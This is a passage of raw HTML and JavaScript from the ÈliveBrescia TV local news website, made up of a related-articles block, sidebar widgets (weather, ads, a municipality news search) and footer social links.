block_tdi_17.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_17","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15600,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_related_posts";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "18819";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "3137";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_block_wrap td_block_related_posts tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><h4 class="td-related-title"><a id="tdi_18" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_17" href="#">ARTICOLI CORRELATI</a><a id="tdi_19" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_17" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_17 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/fuori-strada-con-la-moto-63enne-muore-a-desenzano/"  rel="bookmark" class="td-image-wrap " title="Fuori strada con la moto, 63enne muore a Desenzano" ><img class="entry-thumb" src="" alt="" title="Fuori strada con la moto, 63enne muore a Desenzano" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2018/04/eliambulanza-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/fuori-strada-con-la-moto-63enne-muore-a-desenzano/"  rel="bookmark" title="Fuori strada con la moto, 63enne muore a Desenzano">Fuori strada con la moto, 63enne muore a Desenzano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/studio-triennale-sul-garda-per-tutelare-la-fauna-ittica-e-la-pesca/"  rel="bookmark" class="td-image-wrap " title="Studio triennale sul Garda per tutelare la fauna ittica e la pesca" ><img class="entry-thumb" src="" alt="" title="Studio triennale sul Garda per tutelare la fauna ittica e la pesca" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Studio-triennale-sul-Garda-per-tutelare-la-fauna-ittica-e-la-pesca-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/studio-triennale-sul-garda-per-tutelare-la-fauna-ittica-e-la-pesca/"  rel="bookmark" title="Studio triennale sul Garda per tutelare la fauna ittica e la pesca">Studio triennale sul Garda per tutelare la fauna ittica e la pesca</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/forza-la-porta-e-tenta-il-furto-allo-sportland-arrestato-28enne/"  rel="bookmark" class="td-image-wrap " title="Forza la porta e tenta il furto allo Sportland: arrestato 28enne" ><img class="entry-thumb" src="" alt="" title="Forza la porta e tenta il furto allo Sportland: arrestato 28enne" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Forza-la-porta-e-tenta-il-furto-allo-Sportland-arrestato-28enne-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/forza-la-porta-e-tenta-il-furto-allo-sportland-arrestato-28enne/"  rel="bookmark" title="Forza la porta e tenta il furto allo Sportland: arrestato 28enne">Forza la porta e tenta il furto allo Sportland: arrestato 28enne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/stasera-su-elive-lincontro-di-centopiazze-con-silvia-salis/"  rel="bookmark" class="td-image-wrap " title="Stasera su Èlive l&#8217;incontro di Centopiazze con Silvia Salis" ><img class="entry-thumb" src="" alt="" title="Stasera su Èlive l&#8217;incontro di Centopiazze con Silvia Salis" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/IMG_1914-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/stasera-su-elive-lincontro-di-centopiazze-con-silvia-salis/"  rel="bookmark" title="Stasera su Èlive l&#8217;incontro di Centopiazze con Silvia Salis">Stasera su Èlive l&#8217;incontro di Centopiazze con Silvia Salis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/un-treno-della-metro-porta-il-festival-della-pace-in-tutta-la-citta/"  rel="bookmark" class="td-image-wrap " title="Un treno della metro porta il Festival della Pace in tutta la città" ><img class="entry-thumb" src="" alt="" title="Un treno della metro porta il Festival della Pace in tutta la città" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Un-treno-della-metro-porta-il-Festival-della-Pace-in-tutta-la-citta-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/un-treno-della-metro-porta-il-festival-della-pace-in-tutta-la-citta/"  rel="bookmark" title="Un treno della metro porta il Festival della Pace in tutta la città">Un treno della metro porta il Festival della Pace in tutta la città</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/tornano-i-test-rapidi-per-la-giornata-mondiale-contro-laids/"  rel="bookmark" class="td-image-wrap " title="Tornano i test rapidi per la Giornata mondiale contro l’Aids" ><img class="entry-thumb" src="" alt="" title="Tornano i test rapidi per la Giornata mondiale contro l’Aids" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Tornano-i-test-rapidi-per-la-Giornata-mondiale-contro-lAids-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/tornano-i-test-rapidi-per-la-giornata-mondiale-contro-laids/"  rel="bookmark" title="Tornano i test rapidi per la Giornata mondiale contro l’Aids">Tornano i test rapidi per la Giornata mondiale contro l’Aids</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Live Streaming</span></h4><div class="textwidget custom-html-widget"><iframe style="width: 100%" src="https://player.streamshow.it/hosted/elivebresciatv.php?autoplay=true&amp;muted=true&amp;posterimage=https://" width="300" height="170" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></div></aside><aside class="td_block_template_1 widget widget_block"><a id="wdgt_5ea2c3477c73ada5318b4568" href="https://www.3bmeteo.com/meteo/brescia/">Meteo Brescia</a> <script type="text/javascript">
var wid='5ea2c3477c73ada5318b4568';
(function() {
	var wdgt = document.createElement('script'); wdgt.type = 'text/javascript'; wdgt.async = true;
	wdgt.src = '//widget.3bmeteo.com/widget.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wdgt, s);
})();
</script></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="td-visible-desktop">
    	<div id="elive-slider-17625" class="custom-slider elive-slider-150030632 elive-slider"><ul><li><div data-elive-trackid="127649" data-elive-trackbid="1" class="elive-target" id="elive-2991738074"><a data-no-instant="1" href="https://www.facebook.com/ErreviMacelleriaGastronomia" rel="noopener" class="a2t-link" aria-label="ERREVI 300 X 250 OK"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/04/ERREVI-300-X-250-OK.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="125236" data-elive-trackbid="1" class="elive-target" id="elive-3631654993"><a data-no-instant="1" href="https:www.agrobresciano.it" rel="noopener" class="a2t-link" aria-label="EliveTV_Banner Home Mobile_Mutui Green Energia_Nuova Campagna_300x250px"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Home-Mobile_Mutui-Green-Energia_Nuova-Campagna_300x250px.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="132846" data-elive-trackbid="1" class="elive-target" id="elive-3531249171"><a data-no-instant="1" href="https://www.facebook.com/groups/320305504809163/" rel="noopener" class="a2t-link" aria-label="WhatsApp Image 2025-07-10 at 15.23.15"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-10-at-15.23.15.jpeg" alt=""  width="1057" height="961"   /></a></div></li><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-305392856"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="126279" data-elive-trackbid="1" class="elive-target" id="elive-374822064"><a data-no-instant="1" href="https://www.in-lire.com/" rel="noopener" class="a2t-link" aria-label="Banner quadrato (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/Banner-quadrato-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="139367" data-elive-trackbid="1" class="elive-target" id="elive-3620883569"><a data-no-instant="1" href="https://www.elivebrescia.tv/e-iniziata-operazione-natale-a-settemezzo-alessandra-spreafico/" rel="noopener" class="a2t-link" aria-label="_OPERAZIONE NATALE 2025 (300 x 250 px) OK BCC"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/OPERAZIONE-NATALE-2025-300-x-250-px-OK-BCC.png" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider150030632 = jQuery( ".elive-slider-150030632" );$eliveslider150030632.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider150030632.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider150030632.on("mouseover", function() {$eliveslider150030632.unslider("stop");}).on("mouseout", function() {$eliveslider150030632.unslider("start");});});</script>
</div>
<div class="td-visible-phone">
<div id="elive-slider-17621" class="custom-slider elive-slider-1640852818 elive-slider"><ul><li><div data-elive-trackid="127649" data-elive-trackbid="1" class="elive-target" id="elive-3196091107"><a data-no-instant="1" href="https://www.facebook.com/ErreviMacelleriaGastronomia" rel="noopener" class="a2t-link" aria-label="ERREVI 300 X 250 OK"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/04/ERREVI-300-X-250-OK.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="132846" data-elive-trackbid="1" class="elive-target" id="elive-1042051437"><a data-no-instant="1" href="https://www.facebook.com/groups/320305504809163/" rel="noopener" class="a2t-link" aria-label="WhatsApp Image 2025-07-10 at 15.23.15"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-10-at-15.23.15.jpeg" alt=""  width="1057" height="961"   /></a></div></li><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-2408935921"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="139367" data-elive-trackbid="1" class="elive-target" id="elive-794062018"><a data-no-instant="1" href="https://www.elivebrescia.tv/e-iniziata-operazione-natale-a-settemezzo-alessandra-spreafico/" rel="noopener" class="a2t-link" aria-label="_OPERAZIONE NATALE 2025 (300 x 250 px) OK BCC"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/OPERAZIONE-NATALE-2025-300-x-250-px-OK-BCC.png" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider1640852818 = jQuery( ".elive-slider-1640852818" );$eliveslider1640852818.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider1640852818.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider1640852818.on("mouseover", function() {$eliveslider1640852818.unslider("stop");}).on("mouseout", function() {$eliveslider1640852818.unslider("start");});});</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Notizie dal tuo comune</span></h4><div class="textwidget custom-html-widget"><div class="td_mod_wrap td-fix-index"><p style="color: #1483c6;">Cerca le notizie del tuo comune</p>
</div>
<form action="javascript:matchComune()" name="searchComune" style="">
<select class="js-example-basic-single" name="comune">
<option></option> 
<option value="Acquafredda">Acquafredda</option>
<option value="Adro">Adro</option>
<option value="Agnosine">Agnosine</option>
<option value="Alfianello">Alfianello</option>
<option value="Anfo">Anfo</option>
<option value="Angolo T.">Angolo T.</option>
<option value="Artogne">Artogne</option>
<option value="Azzano Mella">Azzano Mella</option>
<option value="Bagnolo Mella">Bagnolo Mella</option>
<option value="Bagolino">Bagolino</option>
<option value="Barbariga">Barbariga</option>
<option value="Barghe">Barghe</option>
<option value="Bassano B.">Bassano B.</option>
<option value="Bedizzole">Bedizzole</option>
<option value="Berlingo">Berlingo</option>
<option value="Berzo">Berzo</option>
<option value="Berzo">Berzo</option>
<option value="Bienno">Bienno</option>
<option value="Bione">Bione</option>
<option value="Borgo S.Giacomo">Borgo S.Giacomo</option>
<option value="Borgosatollo">Borgosatollo</option>
<option value="Borno">Borno</option>
<option value="Botticino">Botticino</option>
<option value="Bovegno">Bovegno</option>
<option value="Bovezzo">Bovezzo</option>
<option value="Brandico">Brandico</option>
<option value="Braone">Braone</option>
<option value="Breno">Breno</option>
<option value="Brescia">Brescia</option>
<option value="Brione">Brione</option>
<option value="Brusati">Brusati</option>
<option value="Caino">Caino</option>
<option value="Calcinato">Calcinato</option>
<option value="Calvagese D.R.">Calvagese D.R.</option>
<option value="Calvisano">Calvisano</option>
<option value="Camuno">Camuno</option>
<option value="Capo Di Ponte">Capo Di Ponte</option>
<option value="Capovalle">Capovalle</option>
<option value="Capriano Del Colle">Capriano Del Colle</option>
<option value="Capriolo">Capriolo</option>
<option value="Carpendeolo">Carpendeolo</option>
<option value="Castegnato">Castegnato</option>
<option value="Castel Mella">Castel Mella</option>
<option value="Castelcovati">Castelcovati</option>
<option value="Castenedolo">Castenedolo</option>
<option value="Casto">Casto</option>
<option value="Castrezzato">Castrezzato</option>
<option value="Cazzago S.M.">Cazzago S.M.</option>
<option value="Cedegolo">Cedegolo</option>
<option value="Cellatica">Cellatica</option>
<option value="Cerveno">Cerveno</option>
<option value="Ceto">Ceto</option>
<option value="Cevo">Cevo</option>
<option value="Chiari">Chiari</option>
<option value="Cigole">Cigole</option>
<option value="Cimbergo">Cimbergo</option>
<option value="Cividate">Cividate</option>
<option value="Cizzago Trenzano">Cizzago Trenzano</option>
<option value="Coccaglio">Coccaglio</option>
<option value="Collebeato">Collebeato</option>
<option value="Collio">Collio</option>
<option value="Cologne">Cologne</option>
<option value="Comezzano">Comezzano</option>
<option value="Concesio">Concesio</option>
<option value="Cortefranca">Cortefranca</option>
<option value="Corteno">Corteno</option>
<option value="Corzano">Corzano</option>
<option value="Darfo B.T.">Darfo B.T.</option>
<option value="Dello">Dello</option>
<option value="Demo">Demo</option>
<option value="Desenzano D.G.">Desenzano D.G.</option>
<option value="Edolo">Edolo</option>
<option value="Erbusco">Erbusco</option>
<option value="Esine">Esine</option>
<option value="Fiesse">Fiesse</option>
<option value="Flero">Flero</option>
<option value="Gambara">Gambara</option>
<option value="Gardone Riviera">Gardone Riviera</option>
<option value="Gardone Vt">Gardone Vt</option>
<option value="Gargnano">Gargnano</option>
<option value="Gavardo">Gavardo</option>
<option value="Ghedi">Ghedi</option>
<option value="Gianico">Gianico</option>
<option value="Golgi">Golgi</option>
<option value="Gottolengo">Gottolengo</option>
<option value="Gussago">Gussago</option>
<option value="Idro">Idro</option>
<option value="Incudine">Incudine</option>
<option value="Inferiore">Inferiore</option>
<option value="Irma">Irma</option>
<option value="Iseo">Iseo</option>
<option value="Isorella">Isorella</option>
<option value="Lavenone">Lavenone</option>
<option value="Leno">Leno</option>
<option value="Limone D.G.">Limone D.G.</option>
<option value="Lodrino">Lodrino</option>
<option value="Lograto">Lograto</option>
<option value="Lonato">Lonato</option>
<option value="Longhena">Longhena</option>
<option value="Losine">Losine</option>
<option value="Lozio">Lozio</option>
<option value="Lumezzane">Lumezzane</option>
<option value="Maclodio">Maclodio</option>
<option value="Magasa">Magasa</option>
<option value="Mairano">Mairano</option>
<option value="Malegno">Malegno</option>
<option value="Manerba D.G.">Manerba D.G.</option>
<option value="Manerbio">Manerbio</option>
<option value="Marcheno">Marcheno</option>
<option value="Marmentino">Marmentino</option>
<option value="Marone">Marone</option>
<option value="Mazzano">Mazzano</option>
<option value="Milzano">Milzano</option>
<option value="Moniga D.G.">Moniga D.G.</option>
<option value="Monno">Monno</option>
<option value="Monticelli">Monticelli</option>
<option value="Montichiari">Montichiari</option>
<option value="Montirone">Montirone</option>
<option value="Mura">Mura</option>
<option value="Muscoline">Muscoline</option>
<option value="Nave">Nave</option>
<option value="Niardo">Niardo</option>
<option value="Nuvolento">Nuvolento</option>
<option value="Nuvolera">Nuvolera</option>
<option value="Odolo">Odolo</option>
<option value="Offlaga">Offlaga</option>
<option value="Ono S.Pietro">Ono S.Pietro</option>
<option value="Orzinuovi">Orzinuovi</option>
<option value="Orzivecchi">Orzivecchi</option>
<option value="Ospitaletto">Ospitaletto</option>
<option value="Ossimo">Ossimo</option>
<option value="Padenghe S.G.">Padenghe S.G.</option>
<option value="Paderno F.C.">Paderno F.C.</option>
<option value="Paico Loveno">Paico Loveno</option>
<option value="Paitone">Paitone</option>
<option value="Palazzolo S.O.">Palazzolo S.O.</option>
<option value="Paratico">Paratico</option>
<option value="Paspardo">Paspardo</option>
<option value="Passirano">Passirano</option>
<option value="Pavone M.">Pavone M.</option>
<option value="Pertica A.">Pertica A.</option>
<option value="Pertica B.">Pertica B.</option>
<option value="Pezzaze">Pezzaze</option>
<option value="Piancamuno">Piancamuno</option>
<option value="Piancogno">Piancogno</option>
<option value="Pisogne">Pisogne</option>
<option value="Polaveno">Polaveno</option>
<option value="Polpenazze">Polpenazze</option>
<option value="Pompiano">Pompiano</option>
<option value="Poncarale">Poncarale</option>
<option value="Ponte Di Legno">Ponte Di Legno</option>
<option value="Pontevico">Pontevico</option>
<option value="Pontoglio">Pontoglio</option>
<option value="Pozzolengo">Pozzolengo</option>
<option value="Pralboino">Pralboino</option>
<option value="Preseglie">Preseglie</option>
<option value="Prestine">Prestine</option>
<option value="Prevalle">Prevalle</option>
<option value="Provaglio D'iseo">Provaglio D'iseo</option>
<option value="Provaglio V.S.">Provaglio V.S.</option>
<option value="Puegnago S.G.">Puegnago S.G.</option>
<option value="Quinzano D'oglio">Quinzano D'oglio</option>
<option value="Remedello">Remedello</option>
<option value="Rezzato">Rezzato</option>
<option value="Roccafranca">Roccafranca</option>
<option value="Rodengo S.">Rodengo S.</option>
<option value="Roncadelle">Roncadelle</option>
<option value="Rovato">Rovato</option>
<option value="Roè Volciano">Roè Volciano</option>
<option value="Rudiano">Rudiano</option>
<option value="S. Gervasio B.">S. Gervasio B.</option>
<option value="S.Felice D.B.">S.Felice D.B.</option>
<option value="S.Paolo">S.Paolo</option>
<option value="Sabbio Chiese">Sabbio Chiese</option>
<option value="Sale Marasino">Sale Marasino</option>
<option value="Salò">Salò</option>
<option value="San Zeno Naviglio">San Zeno Naviglio</option>
<option value="Sarezzo">Sarezzo</option>
<option value="Saviore Dell'adamello">Saviore Dell'adamello</option>
<option value="Sellero">Sellero</option>
<option value="Seniga">Seniga</option>
<option value="Serle">Serle</option>
<option value="Sirmione">Sirmione</option>
<option value="Soiano">Soiano</option>
<option value="Sonico">Sonico</option>
<option value="Sulzano">Sulzano</option>
<option value="Tavernole S.M.">Tavernole S.M.</option>
<option value="Temù">Temù</option>
<option value="Tignale">Tignale</option>
<option value="Torbole Casaglia">Torbole Casaglia</option>
<option value="Travagliato">Travagliato</option>
<option value="Tremosine">Tremosine</option>
<option value="Treviso Bresciano">Treviso Bresciano</option>
<option value="Urago D'oglio">Urago D'oglio</option>
<option value="Vallio">Vallio</option>
<option value="Valvestino">Valvestino</option>
<option value="Verolanuova">Verolanuova</option>
<option value="Verolavecchia">Verolavecchia</option>
<option value="Vestone">Vestone</option>
<option value="Vezza D'oglio">Vezza D'oglio</option>
<option value="Villa Carcina">Villa Carcina</option>
<option value="Villa Chiara">Villa Chiara</option>
<option value="Villanuova S.C.">Villanuova S.C.</option>
<option value="Vione">Vione</option>
<option value="Visano">Visano</option>
<option value="Vobarno">Vobarno</option>
<option value="Zone">Zone</option>
</select>
<input type="submit" value="Cerca">
</form>
<script>
function matchComune() {
      const comune = document.searchComune.comune.value;

      if (comune) {
        const link = document.querySelector(`.tdi_118 a[title="${comune}"]`);

        if (link) {
          //link.scrollIntoView({ behavior: "smooth", block: "center" });
          link.click();
        } else {
          alert("Nessun comune trovato.");
        }
      } else {
        alert("Per favore, seleziona un comune.");
      }
    }
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="block-title"><img src="https://www.italpress.com/wp-content/uploads/2019/09/logo_italpress-2-300x48.png" title="Top News - Italpress" alt="italpress"></h4>
<div class="wprss_ajax" data-id="rss025495d72c"><img src="https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/imgs/ajax-loader.gif" alt="Loading RSS Feed" width="16" height="16"></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<div class="td-a-rec td-a-rec-id-footer_top  tdi_20 td_block_template_1"><div class="td-visible-desktop">
    <div data-elive-trackid="125287" data-elive-trackbid="1" class="elive-target" id="elive-3220122563"><a data-no-instant="1" href="https://www.agrobresciano.it/" rel="noopener" class="a2t-link" target="_blank" aria-label="EliveTV_Banner Home Desktop_Mutui Green Energia_Privati 2025_970x90px"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Home-Desktop_Mutui-Green-Energia_Privati-2025_970x90px.jpg" alt=""  width="970" height="90"   /></a></div>
</div>
<div class="td-visible-phone">
    <div id="elive-slider-17622" class="custom-slider elive-slider-2669472363 elive-slider"><ul><li><div data-elive-trackid="125285" data-elive-trackbid="1" id="elive-3423353223"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Testata-Mobile_Mutui-Green-Energia_Nuova-Campagna_500x100.jpg" alt=""  width="500" height="100"   /></div></li><li><div data-elive-trackid="138485" data-elive-trackbid="1" class="elive-target" id="elive-3982492348"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025.gif" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="139368" data-elive-trackbid="1" class="elive-target" id="elive-3284552638"><a data-no-instant="1" href="https://www.elivebrescia.tv/e-iniziata-operazione-natale-a-settemezzo-alessandra-spreafico/" rel="noopener" class="a2t-link" aria-label="operazione natale banner 500&#215;100 okBcc"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/operazione-natale-banner-500x100-okBcc.png" alt=""  width="500" height="100"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider2669472363 = jQuery( ".elive-slider-2669472363" );$eliveslider2669472363.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider2669472363.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider2669472363.on("mouseover", function() {$eliveslider2669472363.unslider("stop");}).on("mouseout", function() {$eliveslider2669472363.unslider("start");});});</script>
</div></div>		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.elivebrescia.tv/"><img class="td-retina-data" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia TV" title="ÈliveBrescia TV"  width="272" height="90" /></a></div><div class="footer-text-wrap">ÈliveBrescia è la TV 4.0 della provincia di Brescia, canale 181.
Digitale terrestre, web, app. Non solo in televisione ma un multichannel che integra e sviluppa la tv tradizionale con web e social media.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><h4 class="block-title"><span class="td-pulldown-size">Segnalazioni</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Puoi segnalare situazioni di degrado, disservizi, eventi o inviare le tue immagini scrivendoci direttamente su <a href="https://wa.me/3931810181" target="_blank" title="Scrivici su WhatsApp" rel="nofollow" style="text-decoration: underline;"><b>WhatsApp</b> al numero +39 393 1810181</a>.</p>
<p>In alternativa a WhatsApp puoi <a href="mailto:news@elivebrescia.tv" target="_blank" title="Scrivici una mail" rel="nofollow" style="text-decoration: underline;">scrivere all'indirizzo <b>news@elivebrescia.tv</b></a></p>
</div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_social_counter td_block_widget tdi_22 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ÈliveBrescia TV</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">19,823</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/elivebrescia"  target="_blank"rel="nofollow" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">4,042</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/elivebresciatv#"  target="_blank"rel="nofollow" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">71</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/elivebresciatv"  target="_blank"rel="nofollow" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">1,780</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a 